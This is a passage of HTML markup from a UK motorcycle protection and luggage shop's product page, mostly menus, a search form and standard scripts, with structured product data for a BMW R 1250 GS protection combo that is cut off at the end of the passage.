													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>485.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;485.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.75</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;460.75.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Navigation</h5><div class="menu-navigation-footer-container"><ul id="menu-navigation-footer" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5596"><a href="https://outbackmotortek.co.uk/shop/">All Products</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5597"><a href="https://outbackmotortek.co.uk/product-category/bmw/">BMW</a></li>
<li id="menu-item-17788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17788"><a href="https://outbackmotortek.co.uk/product-category/honda/">Honda</a></li>
<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a href="https://outbackmotortek.co.uk/product-category/husqvarna/">Husqvarna</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17789"><a href="https://outbackmotortek.co.uk/product-category/ktm/">KTM</a></li>
<li id="menu-item-17790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17790"><a href="https://outbackmotortek.co.uk/product-category/yamaha/">Yamaha</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5598"><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/">Crash Bars</a></li>
<li id="menu-item-17119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17119"><a href="https://outbackmotortek.co.uk/product-category/luggage/">Luggage</a></li>
<li id="menu-item-17118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17118"><a href="https://outbackmotortek.co.uk/product-category/protection/">Protection</a></li>
<li id="menu-item-17968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17968"><a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful links</h5><div class="menu-useful-links-footer-container"><ul id="menu-useful-links-footer" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17792"><a href="https://outbackmotortek.co.uk/vinstallations/">Video Installations</a></li>
<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791"><a href="https://outbackmotortek.co.uk/pdf-installations/">PDF Installations</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29140"><a href="https://outbackmotortek.co.uk/drop-test-videos/">Drop Test Videos</a></li>
<li id="menu-item-17967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17967"><a href="https://outbackmotortek.co.uk/products-compatibility/">Products Compatibility</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://outbackmotortek.co.uk/faq/">FAQ</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5638"><a rel="privacy-policy" href="https://outbackmotortek.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://outbackmotortek.co.uk/product-disclaimer/">Product Disclaimer</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5642"><a href="https://outbackmotortek.co.uk/site-disclaimer/">Site Disclaimer</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://outbackmotortek.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://outbackmotortek.co.uk/warranty-and-return/">Warranty &#038; Returns</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong> – All Rights Reserved.															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34391 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34401 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34442 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34444 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34467 item-level-0" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16769 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-169 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5595 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c386cc0ef2b1a5a3216a00e4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://outbackmotortek.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"BMW","@id":"https://outbackmotortek.co.uk/product-category/bmw/"}},{"@type":"ListItem","position":3,"item":{"name":"BMW R 1250 GS","@id":"https://outbackmotortek.co.uk/product-category/bmw/r1250gs/"}},{"@type":"ListItem","position":4,"item":{"name":"BMW R 1250 GS \u2013 Protection Combo","@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/#product","name":"BMW R 1250 GS \u2013 Protection Combo","url":"https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/","description":"We\u2019re introducing you our torture tested protection combo for BMW R 1250 